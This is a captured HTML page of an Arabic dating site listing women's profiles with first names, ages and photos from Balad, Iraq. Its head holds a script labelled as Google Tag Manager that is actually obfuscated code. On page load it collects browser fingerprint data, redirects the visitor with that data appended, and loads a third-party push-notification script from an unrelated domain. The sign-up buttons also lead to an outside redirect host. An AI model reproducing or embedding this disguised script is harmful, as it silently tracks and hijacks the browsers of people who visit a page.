

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/iraq/%D8%A8%D9%84%D8%AF/
body_size: 4692
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من بلد-العراق مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من بلد-العراق مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/oe0jvea/790f1q7ef.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/iraq/بلد/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من العراق-بلد يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من العراق-بلد يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من العراق-بلد يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/oe0jvea/790f1q7ef.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من بلد-العراق مجانا">
<meta name="twitter:description" content="بنات من العراق-بلد يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/oe0jvea/790f1q7ef.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/iraq/بلد/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من بلد-العراق مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52294.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1v5vad40/2djmcvjj3q.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52294.html">خديجة</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52294.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51346.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1glhgbct/adchr30.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51346.html">صفاء</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51346.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51024.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/rfoqo24v/l8llms.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51024.html">شيماء</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51024.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/49144.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2g5r4pohnm/dga730tnl.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/49144.html">شيماء</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/49144.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/46000.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/4gogcdp/1afkbr3g9.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/46000.html">مريم</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/46000.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/45131.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1pe8d2994t/2n8a6i69h7.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/45131.html">نجوى</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/45131.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/44512.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/br3rtvh8/24ishbdq.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/44512.html">خولة</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/44512.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43794.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/tldsv65u/16fmdva547.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43794.html">سلمى</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43794.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42473.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/qc5ac7qb6m/16d12s96b81.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42473.html">عزلان</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42473.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/39497.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/236matoqaa/a0vls0cf.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/39497.html">كوثر</a></li>
<li><span>21 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/39497.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/37588.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/6012f18lfaj/14rc4n7i9fao.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/37588.html">هاجر</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/37588.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/35798.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/505i8b5g/192b2226a.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/35798.html">دينة</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/35798.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/34981.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/90r79p/128559l.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/34981.html">نادية</a></li>
<li><span>35 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/34981.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/34571.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/8pq01f1dkf/9078eh6dks.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/34571.html">نجلة</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/34571.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31856.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/oe0jvea/790f1q7ef.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31856.html">سكينة</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31856.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/30184.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1d9gsvt0d/1v14det1pnj.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/30184.html">راضية</a></li>
<li><span>39 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/30184.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/27667.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/abdbnqcqc4/dhaps1dvq2a0.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/27667.html">نيسرين</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/27667.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/27333.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/bb0eph9rl/c4rj1k9rl.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/27333.html">نورة</a></li>
<li><span>36 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/27333.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/27092.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/11c3k8aop3/18mi4opkper.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/27092.html">كوثر</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/27092.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/26975.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/13ft5naf3a/17tsqe7ovoi.jpg" alt="بنات للحب و الواج من العراق" title="بنات للحب و الواج من العراق" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/26975.html">نهى</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/iraq/بلد/">بلد</a> - <a href="https://wikizawaj.com/marriage/iraq/">العراق</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/26975.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة العراق</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/iraq/الشامية/" class="tag-link">بنات الشامية على الواتساب</a>
<a href="https://wikizawaj.com/marriage/iraq/القائم/" class="tag-link">بنات ونساء القائم للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/iraq/الناصرية/" class="tag-link">بنات الناصرية على الواتساب</a>
<a href="https://wikizawaj.com/marriage/iraq/الرطبة/" class="tag-link">بنات للزواج من الرطبة مجانا</a>
<a href="https://wikizawaj.com/marriage/iraq/الدور/" class="tag-link">بنات الدور على الواتساب</a>
<a href="https://wikizawaj.com/marriage/iraq/أم-قصر/" class="tag-link">بنات أم قصر</a>
<a href="https://wikizawaj.com/marriage/iraq/العوجا/" class="tag-link">بنات العوجا</a>
<a href="https://wikizawaj.com/marriage/iraq/الكوت/" class="tag-link">بنات للزواج من الكوت مجانا</a>
<a href="https://wikizawaj.com/marriage/iraq/الموصل/" class="tag-link">بنات الموصل</a>
<a href="https://wikizawaj.com/marriage/iraq/الفلوجة/" class="tag-link">بنات للزواج من الفلوجة مجانا</a>
<a href="https://wikizawaj.com/marriage/iraq/الرمادي/" class="tag-link">بنات ونساء الرمادي للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/iraq/الحلة/" class="tag-link">بنات ونساء الحلة للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/iraq/أربيل/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف أربيل - العراق</a>
<a href="https://wikizawaj.com/marriage/iraq/السليمانية/" class="tag-link">بنات السليمانية على الواتساب</a>
<a href="https://wikizawaj.com/marriage/iraq/العمارة/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف العمارة - العراق</a>
<a href="https://wikizawaj.com/marriage/iraq/السماوة/" class="tag-link">بنات السماوة على الواتساب</a>
<a href="https://wikizawaj.com/marriage/iraq/البصرة/" class="tag-link">بنات البصرة</a>
<a href="https://wikizawaj.com/marriage/iraq/الديوانية/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الديوانية - العراق</a>
<a href="https://wikizawaj.com/marriage/iraq/الزبير/" class="tag-link">بنات للزواج من الزبير مجانا</a>
<a href="https://wikizawaj.com/marriage/iraq/المقدادية/" class="tag-link">بنات للزواج من المقدادية مجانا</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=iraq&city=بلد', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
